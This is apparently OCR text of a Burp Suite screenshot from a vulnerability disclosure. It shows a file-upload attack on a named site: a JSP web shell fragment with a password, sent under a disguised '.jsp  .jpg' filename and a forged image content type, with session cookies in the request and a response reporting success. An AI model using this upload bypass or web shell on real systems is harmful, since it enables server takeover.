 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://www.hebca.co
Request
Raw Params Headers Hex
Cookie: JSESSIONID=454387800E67DADB636EAB6845FC46B7.tomcat3; IESESSION=alive; firstEnterUrlInSession=http%3A//www.hebca.com/; testcookie=testvalue; VisitorCapacity=1;
pageReferrInSession=http%3A//www.baidu.com/link%3Furl%3D8izrgO4DxUYLoivGfnR6wgdPzOFJ08UzNAGLvFfg3sS%26wd%3D%26eqid%3D9deef8fa000005e00000000456037307;
Hm_lpvt_183b93e67b0ea6e62ac50db3b9a646e0=1443078000; pgv_si=s732557312; Hm_lvt_183b93e67b0ea6e62ac50db3b9a646e0=1443066250,1443066721; pgv_pvi=7723277312
-----------------------------7df2753a40c38
Content-Disposition: form-data; name="file"; filename="04.jsp  .jpg"
Content-Type: image/pjpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new
String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
? < + > Type a search term
Response
Raw Headers Hex
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'04.jsp  .jpg');</script>
? < + > Type a search term
www.wooyun.org